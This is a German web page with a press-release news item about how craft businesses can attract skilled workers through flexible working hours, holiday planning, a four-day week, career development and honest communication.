menu-item-object-custom td-menu-item td-normal-menu menu-item-5166"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5167"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5168"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5169"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5170"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5171"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5172"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5173"><a href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5175"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5176"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5177"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5178"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5179"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5180"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5181"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5182"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5183"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5184"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5185"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-5921"><a href="https://www.weiterbildungsmarkt.net/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-5187"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5188"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5189"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5190"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5191"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5192"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5193"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5485"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-8850" class="post-8850 post type-post status-publish format-standard has-post-thumbnail hentry category-neuigkeiten" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.weiterbildungsmarkt.net/news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Lesen Sie alle Meldungen in Neuigkeiten" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">
<span itemprop="name">Neuigkeiten</span>    </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Flexible Arbeitszeitmodelle als Personalmagnet?</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li></ul><header class="td-post-title"><h1 class="entry-title">Flexible Arbeitszeitmodelle als Personalmagnet?</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/">News-Ticker</a><div class="td-author-line"> -</div></div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-15T10:19:28+00:00" >15. März 2023</time></span></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Auf Facebook teilen</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Flexible+Arbeitszeitmodelle+als+Personalmagnet%3F&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F&via=WeiterbildungsM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Auf Twitter teilen</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/&amp;media=https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png&description=Flexible+Arbeitszeitmodelle+als+Personalmagnet%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Flexible+Arbeitszeitmodelle+als+Personalmagnet%3F%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="td-post-content"><div class="td-post-featured-image"><img width="150" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png.webp 150w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png.webp 120w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png.webp 174w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" alt="Newsticker" title="NT174" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png"/><noscript><img width="150" height="150" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png.webp" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png.webp 150w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png.webp 120w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png.webp 174w" sizes="(max-width: 150px) 100vw, 150px" alt="Newsticker" title="NT174"/></noscript></div><p style="text-align: justify;"><strong>Christian Keller ist Experte für das Onlinemarketing. Als Geschäftsführer von Kellerdigital unterstützt er mit seinem Team Handwerksbetriebe bei der Gewinnung von neuen Mitarbeitern. Sie machen die Unternehmen fit, damit diese auch in Zeiten des Fachkräftemangels auf hoch qualifiziertes Personal zurückgreifen können.</strong></p><p style="text-align: justify;">Die Auftragslage im Handwerk ist nicht schlecht, die Auftragsbücher sind voll. Eigentlich ist dies für die Unternehmer ein Grund zur Freude. Für immer mehr Firmen wird dies jedoch zu einem Problem. Denn es fehlen Fachkräfte, um der Auftragslage gerecht zu werden. Die Folge sind ungeduldige Kunden, die das Telefon nicht stillstehen lassen und sich über die langen Wartezeiten beschweren. Früher flatterten die Bewerbungen potenzieller Mitarbeiter wie von allein ins Personalbüro. Diese Zeit ist vorbei. &#8222;Heute müssen Unternehmen selbst aktiv um Fachkräfte werben&#8220;, sagt Christian Keller von Kellerdigital.</p><p style="text-align: justify;">Er kennt die Branche und auch die Probleme, die mit der Personalsuche entstehen. Die Lösung: Potenzielle Bewerber aktiv ansprechen. Dabei geht es nicht nur um aktiv Suchende, sondern vor allem um wechselwillige Kandidaten, die mit ihrem derzeitigen Arbeitgeber nicht gänzlich zufrieden sind und sich eine neue Herausforderung wünschen. Wichtig hierbei ist es, sich als attraktiver Arbeitgeber aufzustellen und potenziellen Kandidaten deutlich zu machen, warum gerade das der beste Arbeitgeber für sie ist. Im Folgenden hat Experte Christian Keller zusammengefasst, welche Karriere-Benefits für das Recruiting neuer Fachkräfte besonders erfolgversprechend sind.</p><p style="text-align: justify;"><strong>1. Freiheit und Flexibilität als Werte definieren</strong></p><p style="text-align: justify;">Freiheit und Flexibilität im Arbeitsalltag sind Werte, die sich besonders jüngere Generationen immer mehr wünschen. Das Arbeitszeitmodell spielt dabei eine besondere Rolle. Doch bevor Unternehmen dieses ändern, müssen sie zunächst analysieren, was das für sie bedeuten würde, wenn sie etwa ein Gleitzeitmodell einführen. Bei den Arbeitnehmern stößt das natürlich auf großen Zuspruch. Ein Gleitzeitmodell würde es Arbeitnehmern beispielsweise ermöglichen, einen Arzttermin früher annehmen zu können. Auch die Möglichkeit zum Homeoffice erfreut sich immer größerer Beliebtheit. Das mag im Handwerk vielleicht unüblich sein, doch Arbeiten im Rahmen der Projektplanung oder auch Nachbereitung, könnten mühelos von zu Hause erledigt werden. Setzt sich ein Arbeitgeber für diese Werte ein und kommuniziert diese, punktet er bei potenziellen Bewerbern.</p><p style="text-align: justify;"><strong>2. Gibt es eine mitarbeiterfreundliche Urlaubsplanung?</strong></p><p style="text-align: justify;">Auch die Urlaubsplanung spielt eine immer wichtigere Rolle. Zu beantworten wäre beispielsweise, ob es Betriebsferien gibt und zu welcher Jahreszeit diese geplant sind. Besonders im Dachdecker-Handwerk liegen diese aufgrund der Witterung zumeist im Winter. Damit sind die Mitarbeiter verpflichtet, in diesem Zeitraum ihren Urlaub einzuplanen. Ein guter Schritt ist es, seinen Mitarbeitern auch einen Teilurlaub in anderen Jahreszeiten zu erlauben. Das zeigt, dass die Arbeitgeber die Bedürfnisse ihrer Mitarbeiter verstehen und schafft Vertrauen &#8211; auch bei potenziellen neuen Bewerbern.</p><p style="text-align: justify;"><strong>3. Die Vier-Tage-Woche ist ein großer Vorteil</strong></p><p style="text-align: justify;">Auch die Vier-Tage-Woche wird bei Arbeitnehmern immer beliebter. Diese stellt einen großen Vorteil für Arbeitnehmer dar und ermöglicht ihnen, ihre Freizeit besser einzuteilen. Doch bei der Umsetzung der Vier-Tage-Woche muss die tägliche Arbeitszeit festgelegt werden. Arbeiten die Fachkräfte dann nur noch 32 Stunden in der Woche oder werden zehn Stunden pro Tag geplant? Vielleicht gibt es ein Arbeitszeitmodell von Montag bis Donnerstag und eines von Dienstag bis Freitag. Hier stellt sich die Frage, ob dieses dann wöchentlich wechselt oder nicht. Der Unternehmer muss klären, wie dieses Modell gelebt und umgesetzt wird.</p><p style="text-align: justify;"><strong>4. Entwicklungsmöglichkeiten fördern</strong></p><p style="text-align: justify;">Viele Gesellen haben konkrete Vorstellungen, wie ihre Karriere aussehen soll. Sie sind daran interessiert, sich zum Meister oder zum Techniker weiterzuentwickeln. Ein Betrieb, der sie in dieser Hinsicht unterstützt, hat als Arbeitgeber einen wichtigen Vorteil. Für das Recruiting spielt es eine wesentliche Rolle, welchen Karriereweg ein Interessent später einschlagen kann. Darum gilt es, die Karrierechancen offen zu kommunizieren und die Möglichkeit zur Weiterbildung anzubieten.</p><p style="text-align: justify;"><strong>5. Vorteile ehrlich kommunizieren</strong></p><p style="text-align: justify;">Wer diese Werte als Unternehmen lebt, muss sie auch nach außen kommunizieren. Potenzielle Bewerber, dabei besonders die wechselwilligen, müssen wissen, was sie bei diesem Unternehmen erwartet und welche Vorteile sie aus einer Zusammenarbeit ziehen können. Essenziell hierbei ist es, Verständnis für die Bewerber aufzubringen und auf die Bedürfnisse und Wünsche einzugehen. Bei Kellerdigital spürt Christian Keller täglich, wie gut Kampagnen auf Social Media funktionieren, die Werte wie Freiheit und Flexibilität ansprechen. Wichtig ist, dass der Betrieb ehrlich kommuniziert. Das schlimmste ist, eine Erwartung aufzubauen, die dann in der Realität enttäuscht wird. Beim Recruiting geht es um genaue, klare Formulierungen, die keine Interpretationsspielräume zulassen. Das ist die einfache Erfolgsformel.</p><p style="text-align: justify;">Quelle: Presseportal.de</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link external external_icon" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F&text=Flexible%20Arbeitszeitmodelle%20als%20Personalmagnet%3F" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a target="_blank" href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F%20Flexible%20Arbeitszeitmodelle%20als%20Personalmagnet%3F" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a target="_blank" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F&media=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fwp-content%2Fuploads%2F2017%2F11%2FNT174.png&description=Flexible%20Arbeitszeitmodelle%20als%20Personalmagnet%3F" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">Wissen vermehrt sich, wenn man es teilt:</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Flexible+Arbeitszeitmodelle+als+Personalmagnet%3F&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F&via=WeiterbildungsM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/&amp;media=https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png&description=Flexible+Arbeitszeitmodelle+als+Personalmagnet%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Flexible+Arbeitszeitmodelle+als+Personalmagnet%3F%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fflexible-arbeitszeitmodelle-als-personalmagnet-8850%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="author-box-wrap"><a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" width="96" height="96" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png 2x" alt="News-Ticker" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png" /><noscript><img src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png.webp" width="96" height="96" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png.webp 2x" alt="News-Ticker" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/">News-Ticker</a></span></div><div class="td-author-url"><a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/">https://www.weiterbildungsmarkt.net/news/author/newsticker/</a></div><div class="td-author-description">Meldungen, die unter der Rubrik "News-Ticker" veröffentlicht werden, sind keine redaktionellen Inhalte der Weiterbildungsmarkt.net-Redaktion. Die Meldungen wurden vom jeweiligen Aussender zur Verfügung gestellt. Die Inhaltliche Verantwortung trägt das Unternehmen, von dem die Meldung stammt.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="News-Ticker"></span><meta itemprop="datePublished" content="2023-03-15T10:19:28+00:00"><meta itemprop="dateModified" content="2024-11-09T14:13:07+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weiterbildungsmarkt.net/news/flexible-arbeitszeitmodelle-als-personalmagnet-8850/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"></span><meta itemprop="name" content="News"></span><meta itemprop="headline " content="Flexible Arbeitszeitmodelle als Personalmagnet?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png"><meta itemprop="width" content="174"><meta itemprop="height" content="174"></span></footer><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wbm'><div class="td_block_wrap td_block_related_posts td-pb-border-top td_block_template_1 td_uid_3_6970a40460938_rand" data-td-block-uid="td_uid_3_6970a40460938"><h4 class="td-related-title td-block-title">
<span id="td_uid_4_6970a40460939" class="td-related-left td-cur-simple-item" data-td_block_id="td_uid_3_6970a40460938">Ähnliche Meldungen</span></h4><div id="td_uid_3_6970a40460938" class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/aktuelle-arbeitsmarktstudie-berufsstarter-wuenschen-sich-flexible-arbeitszeiten-nur-zu-ihren-gunsten-4027/" rel="bookmark" title="Aktuelle Arbeitsmarktstudie: Berufsstarter wünschen sich flexible Arbeitszeiten, aber nur zu ihren Gunsten"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/aktuelle-arbeitsmarktstudie-berufsstarter-wuenschen-sich-flexible-arbeitszeiten-nur-zu-ihren-gunsten-4027/" rel="bookmark" title="Aktuelle Arbeitsmarktstudie: Berufsstarter wünschen sich flexible Arbeitszeiten, aber nur zu ihren Gunsten">Aktuelle Arbeitsmarktstudie: Berufsstarter wünschen sich flexible Arbeitszeiten, aber nur zu ihren Gunsten</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide 